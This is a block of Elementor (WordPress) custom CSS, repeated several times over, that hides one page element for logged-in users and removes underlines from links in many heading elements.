.logged-in .elementor-924544 .elementor-element.elementor-element-baee116 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-e1571b5 */.elementor-924544 .elementor-element.elementor-element-e1571b5 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-7ca47d7 */.elementor-924544 .elementor-element.elementor-element-7ca47d7 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-209f942 */.elementor-924544 .elementor-element.elementor-element-209f942 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-7535ebc */.elementor-924544 .elementor-element.elementor-element-7535ebc a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-999e333 */.elementor-924544 .elementor-element.elementor-element-999e333 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-f80990f */.elementor-924544 .elementor-element.elementor-element-f80990f a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-29a3ec2 */.elementor-924544 .elementor-element.elementor-element-29a3ec2 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-2cbc5bc */.elementor-924544 .elementor-element.elementor-element-2cbc5bc a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-42cac83 */.elementor-924544 .elementor-element.elementor-element-42cac83 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-b59106a */.elementor-924544 .elementor-element.elementor-element-b59106a a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-c328d09 */.elementor-924544 .elementor-element.elementor-element-c328d09 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-cafd991 */.elementor-924544 .elementor-element.elementor-element-cafd991 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-b0020b3 */.elementor-924544 .elementor-element.elementor-element-b0020b3 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-badbfa6 */.elementor-924544 .elementor-element.elementor-element-badbfa6 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-3d8c3c4 */.elementor-924544 .elementor-element.elementor-element-3d8c3c4 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-794ab26 */.elementor-924544 .elementor-element.elementor-element-794ab26 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-99ba603 */.elementor-924544 .elementor-element.elementor-element-99ba603 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-f06d8c4 */.elementor-924544 .elementor-element.elementor-element-f06d8c4 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-00c65de */.elementor-924544 .elementor-element.elementor-element-00c65de a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-539e7b2 */.elementor-924544 .elementor-element.elementor-element-539e7b2 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-9ae0d50 */.elementor-924544 .elementor-element.elementor-element-9ae0d50 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-c42d52e */.elementor-924544 .elementor-element.elementor-element-c42d52e a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-fa1afd7 */.elementor-924544 .elementor-element.elementor-element-fa1afd7 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-f39864e */.elementor-924544 .elementor-element.elementor-element-f39864e a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-baee116 */.elementor-924544 .elementor-element.elementor-element-baee116 a{
    text-decoration: none !Important
}

.logged-in .elementor-924544 .elementor-element.elementor-element-baee116 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-e1571b5 */.elementor-924544 .elementor-element.elementor-element-e1571b5 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-7ca47d7 */.elementor-924544 .elementor-element.elementor-element-7ca47d7 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-209f942 */.elementor-924544 .elementor-element.elementor-element-209f942 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-7535ebc */.elementor-924544 .elementor-element.elementor-element-7535ebc a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-999e333 */.elementor-924544 .elementor-element.elementor-element-999e333 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-f80990f */.elementor-924544 .elementor-element.elementor-element-f80990f a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-29a3ec2 */.elementor-924544 .elementor-element.elementor-element-29a3ec2 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-2cbc5bc */.elementor-924544 .elementor-element.elementor-element-2cbc5bc a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-42cac83 */.elementor-924544 .elementor-element.elementor-element-42cac83 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-b59106a */.elementor-924544 .elementor-element.elementor-element-b59106a a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-c328d09 */.elementor-924544 .elementor-element.elementor-element-c328d09 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-cafd991 */.elementor-924544 .elementor-element.elementor-element-cafd991 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-b0020b3 */.elementor-924544 .elementor-element.elementor-element-b0020b3 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-badbfa6 */.elementor-924544 .elementor-element.elementor-element-badbfa6 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-3d8c3c4 */.elementor-924544 .elementor-element.elementor-element-3d8c3c4 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-794ab26 */.elementor-924544 .elementor-element.elementor-element-794ab26 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-99ba603 */.elementor-924544 .elementor-element.elementor-element-99ba603 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-f06d8c4 */.elementor-924544 .elementor-element.elementor-element-f06d8c4 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-00c65de */.elementor-924544 .elementor-element.elementor-element-00c65de a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-539e7b2 */.elementor-924544 .elementor-element.elementor-element-539e7b2 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-9ae0d50 */.elementor-924544 .elementor-element.elementor-element-9ae0d50 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-c42d52e */.elementor-924544 .elementor-element.elementor-element-c42d52e a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-fa1afd7 */.elementor-924544 .elementor-element.elementor-element-fa1afd7 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-f39864e */.elementor-924544 .elementor-element.elementor-element-f39864e a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-baee116 */.elementor-924544 .elementor-element.elementor-element-baee116 a{
    text-decoration: none !Important
}

.logged-in .elementor-924544 .elementor-element.elementor-element-baee116 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-e1571b5 */.elementor-924544 .elementor-element.elementor-element-e1571b5 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-7ca47d7 */.elementor-924544 .elementor-element.elementor-element-7ca47d7 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-209f942 */.elementor-924544 .elementor-element.elementor-element-209f942 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-7535ebc */.elementor-924544 .elementor-element.elementor-element-7535ebc a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-999e333 */.elementor-924544 .elementor-element.elementor-element-999e333 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-f80990f */.elementor-924544 .elementor-element.elementor-element-f80990f a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-29a3ec2 */.elementor-924544 .elementor-element.elementor-element-29a3ec2 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-2cbc5bc */.elementor-924544 .elementor-element.elementor-element-2cbc5bc a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-42cac83 */.elementor-924544 .elementor-element.elementor-element-42cac83 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-b59106a */.elementor-924544 .elementor-element.elementor-element-b59106a a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-c328d09 */.elementor-924544 .elementor-element.elementor-element-c328d09 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-cafd991 */.elementor-924544 .elementor-element.elementor-element-cafd991 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-b0020b3 */.elementor-924544 .elementor-element.elementor-element-b0020b3 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-badbfa6 */.elementor-924544 .elementor-element.elementor-element-badbfa6 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-3d8c3c4 */.elementor-924544 .elementor-element.elementor-element-3d8c3c4 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-794ab26 */.elementor-924544 .elementor-element.elementor-element-794ab26 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-99ba603 */.elementor-924544 .elementor-element.elementor-element-99ba603 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-f06d8c4 */.elementor-924544 .elementor-element.elementor-element-f06d8c4 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-00c65de */.elementor-924544 .elementor-element.elementor-element-00c65de a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-539e7b2 */.elementor-924544 .elementor-element.elementor-element-539e7b2 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-9ae0d50 */.elementor-924544 .elementor-element.elementor-element-9ae0d50 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-c42d52e */.elementor-924544 .elementor-element.elementor-element-c42d52e a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-fa1afd7 */.elementor-924544 .elementor-element.elementor-element-fa1afd7 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-f39864e */.elementor-924544 .elementor-element.elementor-element-f39864e a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-baee116 */.elementor-924544 .elementor-element.elementor-element-baee116 a{
    text-decoration: none !Important
}

.logged-in .elementor-924544 .elementor-element.elementor-element-baee116 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-e1571b5 */.elementor-924544 .elementor-element.elementor-element-e1571b5 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-7ca47d7 */.elementor-924544 .elementor-element.elementor-element-7ca47d7 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-209f942 */.elementor-924544 .elementor-element.elementor-element-209f942 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-7535ebc */.elementor-924544 .elementor-element.elementor-element-7535ebc a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-999e333 */.elementor-924544 .elementor-element.elementor-element-999e333 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-f80990f */.elementor-924544 .elementor-element.elementor-element-f80990f a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-29a3ec2 */.elementor-924544 .elementor-element.elementor-element-29a3ec2 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-2cbc5bc */.elementor-924544 .elementor-element.elementor-element-2cbc5bc a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-42cac83 */.elementor-924544 .elementor-element.elementor-element-42cac83 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-b59106a */.elementor-924544 .elementor-element.elementor-element-b59106a a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-c328d09 */.elementor-924544 .elementor-element.elementor-element-c328d09 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-cafd991 */.elementor-924544 .elementor-element.elementor-element-cafd991 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-b0020b3 */.elementor-924544 .elementor-element.elementor-element-b0020b3 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-badbfa6 */.elementor-924544 .elementor-element.elementor-element-badbfa6 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-3d8c3c4 */.elementor-924544 .elementor-element.elementor-element-3d8c3c4 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-794ab26 */.elementor-924544 .elementor-element.elementor-element-794ab26 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-99ba603 */.elementor-924544 .elementor-element.elementor-element-99ba603 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-f06d8c4 */.elementor-924544 .elementor-element.elementor-element-f06d8c4 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-00c65de */.elementor-924544 .elementor-element.elementor-element-00c65de a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-539e7b2 */.elementor-924544 .elementor-element.elementor-element-539e7b2 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-9ae0d50 */.elementor-924544 .elementor-element.elementor-element-9ae0d50 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-c42d52e */.elementor-924544 .elementor-element.elementor-element-c42d52e a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-fa1afd7 */.elementor-924544 .elementor-element.elementor-element-fa1afd7 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-f39864e */.elementor-924544 .elementor-element.elementor-element-f39864e a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-baee116 */.elementor-924544 .elementor-element.elementor-element-baee116 a{
    text-decoration: none !Important
}

.logged-in .elementor-924544 .elementor-element.elementor-element-baee116 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-e1571b5 */.elementor-924544 .elementor-element.elementor-element-e1571b5 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-7ca47d7 */.elementor-924544 .elementor-element.elementor-element-7ca47d7 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-209f942 */.elementor-924544 .elementor-element.elementor-element-209f942 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-7535ebc */.elementor-924544 .elementor-element.elementor-element-7535ebc a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-999e333 */.elementor-924544 .elementor-element.elementor-element-999e333 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-f80990f */.elementor-924544 .elementor-element.elementor-element-f80990f a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-29a3ec2 */.elementor-924544 .elementor-element.elementor-element-29a3ec2 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-2cbc5bc */.elementor-924544 .elementor-element.elementor-element-2cbc5bc a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-42cac83 */.elementor-924544 .elementor-element.elementor-element-42cac83 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-b59106a */.elementor-924544 .elementor-element.elementor-element-b59106a a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-c328d09 */.elementor-924544 .elementor-element.elementor-element-c328d09 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-cafd991 */.elementor-924544 .elementor-element.elementor-element-cafd991 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-b0020b3 */.elementor-924544 .elementor-element.elementor-element-b0020b3 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-badbfa6 */.elementor-924544 .elementor-element.elementor-element-badbfa6 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-3d8c3c4 */.elementor-924544 .elementor-element.elementor-element-3d8c3c4 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-794ab26 */.elementor-924544 .elementor-element.elementor-element-794ab26 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-99ba603 */.elementor-924544 .elementor-element.elementor-element-99ba603 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-f06d8c4 */.elementor-924544 .elementor-element.elementor-element-f06d8c4 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-00c65de */.elementor-924544 .elementor-element.elementor-element-00c65de a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-539e7b2 */.elementor-924544 .elementor-element.elementor-element-539e7b2 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-9ae0d50 */.elementor-924544 .elementor-element.elementor-element-9ae0d50 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-c42d52e */.elementor-924544 .elementor-element.elementor-element-c42d52e a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-fa1afd7 */.elementor-924544 .elementor-element.elementor-element-fa1afd7 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-f39864e */.elementor-924544 .elementor-element.elementor-element-f39864e a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-baee116 */.elementor-924544 .elementor-element.elementor-element-baee116 a{
    text-decoration: none !Important
}

.logged-in .elementor-924544 .elementor-element.elementor-element-baee116 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-e1571b5 */.elementor-924544 .elementor-element.elementor-element-e1571b5 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-7ca47d7 */.elementor-924544 .elementor-element.elementor-element-7ca47d7 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-209f942 */.elementor-924544 .elementor-element.elementor-element-209f942 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-7535ebc */.elementor-924544 .elementor-element.elementor-element-7535ebc a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-999e333 */.elementor-924544 .elementor-element.elementor-element-999e333 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-f80990f */.elementor-924544 .elementor-element.elementor-element-f80990f a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-29a3ec2 */.elementor-924544 .elementor-element.elementor-element-29a3ec2 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-2cbc5bc */.elementor-924544 .elementor-element.elementor-element-2cbc5bc a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-42cac83 */.elementor-924544 .elementor-element.elementor-element-42cac83 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-b59106a */.elementor-924544 .elementor-element.elementor-element-b59106a a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-c328d09 */.elementor-924544 .elementor-element.elementor-element-c328d09 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-cafd991 */.elementor-924544 .elementor-element.elementor-element-cafd991 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-b0020b3 */.elementor-924544 .elementor-element.elementor-element-b0020b3 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-badbfa6 */.elementor-924544 .elementor-element.elementor-element-badbfa6 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-3d8c3c4 */.elementor-924544 .elementor-element.elementor-element-3d8c3c4 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-794ab26 */.elementor-924544 .elementor-element.elementor-element-794ab26 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-99ba603 */.elementor-924544 .elementor-element.elementor-element-99ba603 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-f06d8c4 */.elementor-924544 .elementor-element.elementor-element-f06d8c4 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-00c65de */.elementor-924544 .elementor-element.elementor-element-00c65de a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-539e7b2 */.elementor-924544 .elementor-element.elementor-element-539e7b2 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-9ae0d50 */.elementor-924544 .elementor-element.elementor-element-9ae0d50 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-c42d52e */.elementor-924544 .elementor-element.elementor-element-c42d52e a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-fa1afd7 */.elementor-924544 .elementor-element.elementor-element-fa1afd7 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-f39864e */.elementor-924544 .elementor-element.elementor-element-f39864e a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-baee116 */.elementor-924544 .elementor-element.elementor-element-baee116 a{
    text-decoration: none !Important
}

.logged-in .elementor-924544 .elementor-element.elementor-element-baee116 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-e1571b5 */.elementor-924544 .elementor-element.elementor-element-e1571b5 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-7ca47d7 */.elementor-924544 .elementor-element.elementor-element-7ca47d7 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-209f942 */.elementor-924544 .elementor-element.elementor-element-209f942 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-7535ebc */.elementor-924544 .elementor-element.elementor-element-7535ebc a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-999e333 */.elementor-924544 .elementor-element.elementor-element-999e333 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-f80990f */.elementor-924544 .elementor-element.elementor-element-f80990f a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-29a3ec2 */.elementor-924544 .elementor-element.elementor-element-29a3ec2 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-2cbc5bc */.elementor-924544 .elementor-element.elementor-element-2cbc5bc a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-42cac83 */.elementor-924544 .elementor-element.elementor-element-42cac83 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-b59106a */.elementor-924544 .elementor-element.elementor-element-b59106a a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-c328d09 */.elementor-924544 .elementor-element.elementor-element-c328d09 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-cafd991 */.elementor-924544 .elementor-element.elementor-element-cafd991 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-b0020b3 */.elementor-924544 .elementor-element.elementor-element-b0020b3 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-badbfa6 */.elementor-924544 .elementor-element.elementor-element-badbfa6 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-3d8c3c4 */.elementor-924544 .elementor-element.elementor-element-3d8c3c4 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-794ab26 */.elementor-924544 .elementor-element.elementor-element-794ab26 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-99ba603 */.elementor-924544 .elementor-element.elementor-element-99ba603 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-f06d8c4 */.elementor-924544 .elementor-element.elementor-element-f06d8c4 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-00c65de */.elementor-924544 .elementor-element.elementor-element-00c65de a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-539e7b2 */.elementor-924544 .elementor-element.elementor-element-539e7b2 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-9ae0d50 */.elementor-924544 .elementor-element.elementor-element-9ae0d50 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-c42d52e */.elementor-924544 .elementor-element.elementor-element-c42d52e a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-fa1afd7 */.elementor-924544 .elementor-element.elementor-element-fa1afd7 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-f39864e */.elementor-924544 .elementor-element.elementor-element-f39864e a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-baee116 */.elementor-924544 .elementor-element.elementor-element-baee116 a{
    text-decoration: none !Important
}

.logged-in .elementor-924544 .elementor-element.elementor-element-baee116 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-e1571b5 */.elementor-924544 .elementor-element.elementor-element-e1571b5 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-7ca47d7 */.elementor-924544 .elementor-element.elementor-element-7ca47d7 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-209f942 */.elementor-924544 .elementor-element.elementor-element-209f942 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-7535ebc */.elementor-924544 .elementor-element.elementor-element-7535ebc a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-999e333 */.elementor-924544 .elementor-element.elementor-element-999e333 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-f80990f */.elementor-924544 .elementor-element.elementor-element-f80990f a{
    text-decoration: none !Important
}/* End custom CSS */
